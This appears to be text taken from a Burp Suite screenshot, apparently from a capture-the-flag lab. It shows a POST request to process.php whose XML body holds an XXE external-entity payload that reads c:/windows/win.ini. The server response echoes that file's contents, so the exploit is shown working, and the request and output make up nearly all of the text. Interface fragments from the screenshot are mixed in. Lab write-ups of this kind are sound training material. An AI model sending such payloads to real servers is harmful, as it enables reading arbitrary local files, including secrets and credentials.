 1 × ...
Send Cancel < ▾ > ▾ Target: http://10.129.182.252 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /process.php HTTP/1.1
2 Host: 10.129.182.252
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 Content-Length: 172
9 Origin: http://10.129.182.252
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.182.252/services.php
13 Cookie: PHPSESSID=ct9dnphj89mitgiirjf1em18lo
14
15 <?xml version = "1.0"?>
16 <!DOCTYPE root [<!ENTITY xxe SYSTEM 'file:///c:/windows/win.ini'>]>
17 <order>
<quantity>
1
</quantity>
<item>
&xxe;
</item>
<address>
test
</address>
</order>
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Aug 2022 17:51:52 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 144
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for ; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19 [Ports]
20 COM1:=9600,n,8,1
21 has been processed
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 12
Response Headers 9